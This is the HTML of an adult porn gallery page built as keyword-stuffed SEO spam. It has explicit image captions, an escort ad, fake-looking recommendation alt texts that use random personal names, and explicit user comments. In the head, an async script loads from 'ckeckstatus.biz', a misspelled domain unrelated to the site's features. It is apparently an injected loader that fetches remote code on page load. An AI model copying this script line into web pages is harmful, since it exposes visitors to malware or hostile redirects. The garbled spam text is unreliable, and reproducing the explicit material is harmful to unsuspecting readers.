

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/analmandingo/free-porn-bus-sex-88.php
body_size: 11833
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Free Porn Bus Sex Pics and galleries - 24 comments</title>
<meta name="description" content="Fresh porn photos com free porn bus sex escort secrets, Results for : sex bus." />
<link rel="canonical" href="https://dialogueondart.org/analmandingo/free-porn-bus-sex-88.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/81a6b787-21a6-4851-a531-aaf12437b3e5.jpg" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/yeanice/amazon-position-xxx-1526.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/squirtgifs/naughty-college-girls-porn-4987.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3404.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/ashleigh-murray-nude-2882.php">Ashleigh murray nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5045.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/caught-masterbating-porn-3552.php">Caught masterbating porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5700.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/true-blood-nudity-35.php">True blood nudity</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4514.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/i-cant-believe-its-not-butter-gif-465.php">I cant believe its not butter gif</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4352.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/stepmom-sex-tumblr-312.php">Stepmom sex tumblr</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/yeanice/naked-photos-of-miley-4927.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Free Porn Bus Sex</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/1c0b2cba6411e79664002590c57f96.gif" alt="Nude women walking gif" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/433213.jpg" alt="caitlin overstreet add free porn bus sex photo" title="colleen beemer reccomend free porn bus sex" style="width:100%" /></a><br /><H2>Free Sex Bus Porn Videos</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/play.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/683abdfed30fa92ddbf6666312d02705.jpg" alt="Best of Free porn bus sex" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/free-porn-bus-sex.jpg" alt="bruce deyoung reccomend Free Porn Bus Sex" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/free-porn-bus-sex-2.jpg" alt="becky tung reccomend free porn bus sex pic" title="araceli limon like free porn bus sex photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/free-porn-bus-sex-3.jpg" alt="" title="dennis myhand reccomend Girl caught having orgasm" style="width:100%" /></a><br /><div class="shadow"><p><p>Bus Sex Free HD.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/free-porn-bus-sex-4.jpg" alt="chris weeden reccomend Free Porn Bus Sex" title="Free Porn Bus Sex boobs gif" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/171.jpeg" /></a><br>Sexy_Escort Age: 21. Hi i'm looking to meet some new people and have some new adventures love long walks on the beach, long days in the sea and long languorous nights in a bed doesn't have to be mine, any bed will do.</br><a href="/registration.php" class="butdat">View Profile</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/6998c072222072f9a28a951b13b4a03e.jpg" alt="Free Porn Bus Sex filesmonster porn" title="Eva angelina throat fuck kennedy nude" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/free-porn-bus-sex-5.jpg" alt="ambru reccomend free porn bus sex pic" title="daniel dishong like free porn bus sex photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/425497.jpg" alt="chaitali solanki reccomend we live together free porn pic" title="arya raya like sex free porn bus photo" style="width:100%" /></a><br /><H3>'public sex porn xxx free bus' Search - dialogueondart.org Bus Sex Free HD.</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/free-porn-bus-sex-6.jpg" alt="free porn bus sex" title="free porn bus sex pornographic movies" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/free-porn-bus-sex-7.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/free-porn-bus-sex-8.jpg" alt="daniel spisak reccomend free porn bus sex pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>That was hotloved it Results for : bus chicago suburbs.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/8b48ff483d41dd141b3df4aaacacd2f8.jpg" alt="bolanos tehfred share free porn bus sex photos" title="Best of big pussy lips porn pics" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/free-porn-bus-sex-9.jpg" alt="delroy robinson share elizabeth olsen ass" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/free-porn-bus-sex-10.jpg" alt="hunie pop all pictures" title="" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/757445.jpg" alt="andrea daniely add photo free porn bus sex" title="Best of brenda panares's gallery tied down and licked" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4021.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/noelle-easton-creampie-1433.php">Noelle easton creampie</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5135.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nakedblackgirls/nikki-bella-nude-boobs-4755.php">Nikki bella nude boobs</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4278.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/melkor-mancin-porn-3334.php">Melkor mancin porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4925.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/big-pussy-lips-porn-pics-1487.php">Big pussy lips porn pics</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1079.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/ugly-women-sex-pictures-242.php">Ugly women sex pictures</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/happyembarrassedgirls/kim-ray-j-porn-2393.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/9b4a2dc19445c66c6417b19fb67e6440.jpg" alt="arnold protomartir add photo" title="Top pics of dona dancy stegall's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Oooohh im coming thatll make you orgasm Bus Porn Videos porno bdsm.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/990258d031fc41883996e7efa9647a77.jpg" alt="craig gupton reccomend Free Porn Bus Sex" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4701.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/very-tight-black-pussy-4219.php">Very tight black pussy</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5497.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/samsung-gear-vr-hentai-4310.php">Samsung gear vr hentai</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3858.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/elizabeth-jolie-daughter-swap-3676.php">Elizabeth jolie daughter swap</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4742.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/kathryn-hahn-nude-4970.php">Kathryn hahn nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5212.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/public-bondage-and-humiliation-1488.php">Public bondage and humiliation</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/lilsecrett/hot-porn-short-shorts-pics-2711.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/analmandingo/black-women-fucking-tumblr-72.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/analmandingo/dakota-blue-richards-breasts-109.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Bbw huge tits pov mogen escort, Great fuck love the long nails also.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  5083</span>
 <span class="stats"><span class="label">Date:</span> 10/3/2021</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">116</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/analmandingo/">Analmandingo</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Reinventing</a></span>
<span class="comment-time">04.10.2021 at 16:17</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic-tetas.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67185" class="comment-text">
I love the end of the handjob.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Ciboule</a></span>
<span class="comment-time">04.10.2021 at 20:32</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_24h.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67103" class="comment-text">
That pussy like sweet.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Barbi</a></span>
<span class="comment-time">05.10.2021 at 06:30</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-8qa3Yue-pklzKuFR)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67142" class="comment-text">
Mariana is amazing very sexy argentina bae.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Malinda</a></span>
<span class="comment-time">05.10.2021 at 09:55</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/tetas_grandes_y_naturales.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67124" class="comment-text">
The best place for porn serbian porn dgkanal inrs.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Lunks</a></span>
<span class="comment-time">05.10.2021 at 20:02</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Vri49RzZk8n7Cvqn)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67123" class="comment-text">
She made for sex.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Amurray</a></span>
<span class="comment-time">06.10.2021 at 15:37</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-bZy_SUZUrahdXbo2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67188" class="comment-text">
I like the one in the pink.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Intervention</a></span>
<span class="comment-time">07.10.2021 at 11:27</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mamadas-animadora-cachonda-10_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6769" class="comment-text">
Nice all girl orgie post more please.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Shivas</a></span>
<span class="comment-time">07.10.2021 at 21:36</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia_1.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6730" class="comment-text">
She sounds sexy as hell when getting fucked.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Netwire</a></span>
<span class="comment-time">08.10.2021 at 17:42</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/unnamed-10.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6740" class="comment-text">
She is loving that ass fucking.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Holmes</a></span>
<span class="comment-time">09.10.2021 at 04:47</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/036.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6749" class="comment-text">
Like a little spider monkey.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Greg</a></span>
<span class="comment-time">10.10.2021 at 06:51</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/cunilingus3_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67147" class="comment-text">
Now whats what im talkn bout professorial performance there.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Fabien</a></span>
<span class="comment-time">11.10.2021 at 05:47</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
